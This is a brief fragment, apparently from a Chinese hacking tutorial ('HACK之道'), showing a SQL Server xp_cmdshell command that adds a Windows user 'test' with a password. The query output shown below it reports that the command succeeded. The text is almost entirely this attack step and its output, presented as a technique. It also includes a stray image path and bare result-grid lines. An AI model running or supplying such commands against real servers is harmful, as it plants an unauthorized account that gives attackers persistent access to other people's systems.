 exec master..xp_cmdshell 'net user test pinohd123. /add'
100 %
结果 消息
output
1 命令成功完成。
2 NULL
3 NULL
HACK之道